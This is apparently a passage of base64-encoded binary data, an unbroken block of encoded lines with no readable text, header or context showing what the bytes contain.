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
